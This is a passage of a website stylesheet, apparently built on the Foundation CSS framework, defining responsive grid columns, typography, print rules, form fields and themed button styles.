  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .content .heading, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.77777; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .content .heading, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: 800; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .content .heading small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .content .heading, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.1; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.33333rem; line-height: 1.1; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.1; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1rem; line-height: 1.1; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.1; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.1; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .content .heading, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.44444rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { h1, .content .heading, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #0077AB; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #006693; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.77777; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.77777; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 300; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 300; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 300; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 300; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 300; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: rgba(217, 24, 24, 0); color: #D91818; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: rgba(184, 20, 20, 0); color: #D91818; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #0077AB; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #005f89; color: #fff; }

.button.secondary { background-color: #D91818; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #ae1313; color: #fff; }

.button.success { background-color: #3adb76; color: #D91818; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #D91818; }

.button.warning { background-color: #ffae00; color: #D91818; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #D91818; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: rgba(217, 24, 24, 0); color: #D91818; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0077AB; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #D91818; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #D91818; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #D91818; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid rgba(217, 24, 24, 0); color: rgba(217, 24, 24, 0); }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(109, 12, 12, 0); color: rgba(109, 12, 12, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid rgba(217, 24, 24, 0); color: rgba(217, 24, 24, 0); }

.button.hollow.primary { border: 1px solid #0077AB; color: #0077AB; }

